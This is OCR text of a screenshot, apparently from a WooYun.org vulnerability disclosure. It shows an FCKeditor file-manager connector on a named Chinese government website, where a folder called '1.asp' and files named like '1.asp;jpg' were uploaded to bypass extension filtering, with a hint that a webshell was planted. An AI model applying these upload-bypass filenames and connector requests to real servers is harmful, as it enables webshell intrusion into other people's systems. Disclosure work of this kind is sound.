 WooYun.org | 提交漏洞
FCKeditor - Connectors Te
政府 www.lxzjc.gov.cn/jubao/admin/FCKeditor/editor/filemana 百度
hao123_上网 白帽子信息_ 小骇 - 补天 谷歌搜索引 SEO综合查询
Connector: Current Folder Resource Type
ASP /1.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: asp/connector.asp?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F1.asp
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/1.asp/" url="/userfiles/file/1.asp/" />
- <Folders>
<Folder name="11" />
</Folders>
- <Files>
<File name="1.asp;jpg" size="1" />
<File name="1.jpg" size="1" />
<File name="123_asp;.jpg" size="1" />
<File name="1_asp;.jpg" size="1" />
<File name="1_asp;1.jpg" size="2" />
<File name="asp.jpg" size="1" />
</Files>
</Connector>
马儿